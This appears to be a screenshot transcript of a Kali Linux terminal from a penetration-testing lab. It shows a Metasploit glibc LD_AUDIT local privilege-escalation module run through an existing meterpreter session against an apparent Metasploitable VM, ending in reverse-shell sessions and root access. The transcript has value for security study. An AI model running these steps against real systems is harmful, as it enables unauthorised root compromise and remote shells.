 kali@kali: ~
File Actions Edit View Help
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[-] Msf::OptionValidateError One or more options failed to validate: SESSION.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitabl 192.168.1.134:4444 -> 192
e.localdomain .168.1.149:57347 (192.168
.1.149)
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > exploit
[*] Started reverse TCP handler on 192.168.1.134:4444
[*] Sending stage (1017704 bytes) to 192.168.1.149
[*] Meterpreter session 2 opened (192.168.1.134:4444 -> 192.168.1.149:58052) at 2024-11-
13 09:18:15 -0500
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.t7CdIUqFFq' (1271 bytes) ...
[*] Writing '/tmp/.9QNd3Kwe' (296 bytes) ...
[*] Writing '/tmp/.iES3NN' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.1.149
[*] Meterpreter session 3 opened (192.168.1.134:4444 -> 192.168.1.149:58053) at 2024-11-
13 09:18:20 -0500
meterpreter > getuid
Server username: root
meterpreter >
KALI